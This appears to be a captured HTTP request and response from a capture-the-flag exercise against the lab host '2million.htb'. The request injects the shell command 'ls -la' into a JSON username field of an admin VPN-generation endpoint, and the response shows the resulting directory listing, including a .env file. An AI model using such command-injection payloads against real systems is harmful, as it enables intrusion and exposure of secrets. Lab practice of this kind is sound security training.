 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Content-type: application/json
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=ltqniuhnneusl69btr2lqjvbik
11 Connection: close
12 Content-Length: 32
13
14 {
15 "username":"test;ls -la;"
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Jun 2024 14:13:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 690
10
11 total 56
12 drwxr-xr-x 10 root root 4096 Jun 21 14:10 .
13 drwxr-xr-x 3 root root 4096 Jun 6 2023 ..
14 -rw-r--r-- 1 root root 87 Jun 2 2023 .env
15 -rw-r--r-- 1 root root 1237 Jun 2 2023 Database.php
16 -rw-r--r-- 1 root root 2787 Jun 2 2023 Router.php
17 drwxr-xr-x 5 root root 4096 Jun 21 14:10 VPN
18 drwxr-xr-x 2 root root 4096 Jun 6 2023 assets
19 drwxr-xr-x 2 root root 4096 Jun 6 2023 controllers
20 drwxr-xr-x 5 root root 4096 Jun 6 2023 css
21 drwxr-xr-x 2 root root 4096 Jun 6 2023 fonts
22 drwxr-xr-x 2 root root 4096 Jun 6 2023 images
23 -rw-r--r-- 1 root root 2692 Jun 2 2023 index.php
24 drwxr-xr-x 3 root root 4096 Jun 6 2023 js
25 drwxr-xr-x 2 root root 4096 Jun 6 2023 views
26